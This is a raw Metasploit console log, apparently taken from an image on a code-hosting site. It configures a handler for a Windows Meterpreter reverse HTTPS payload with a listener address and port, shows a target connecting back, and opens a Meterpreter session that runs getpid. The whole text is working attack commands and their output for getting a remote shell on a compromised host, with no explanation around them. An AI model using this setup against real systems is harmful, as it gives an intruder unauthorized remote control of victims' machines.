 msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set lhost 10.211.55.7
lhost => 10.211.55.7
msf exploit(handler) > set lport 3333
lport => 3333
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.7:3333/
[*] Starting the payload handler...
[*] 10.211.55.3:54962 Request received for /CrRU...
[*] 10.211.55.3:54962 Staging connection for target /CrRU received...
[*] Patched user-agent at offset 663128...
[*] Patched transport at offset 662792...
[*] Patched URL at offset 662856...
[*] Patched Expiration Timeout at offset 663728...
[*] Patched Communication Timeout at offset 663732...
[*] Meterpreter session 2 opened (10.211.55.7:3333 -> 10.211.55.3:54962) at 2020-01-14 00:39:54 +0800
meterpreter > getpid
Current pid: 6304
meterpreter >